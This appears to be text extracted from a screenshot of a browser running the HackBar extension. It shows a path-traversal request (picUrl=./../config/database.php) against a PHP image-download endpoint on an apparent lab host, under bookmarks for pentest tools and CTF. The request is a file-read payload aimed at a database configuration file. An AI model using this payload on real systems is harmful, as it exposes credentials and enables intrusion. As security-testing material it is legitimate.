 不安全 | webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=./../config/database.php
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
1
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=./../config/database.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=1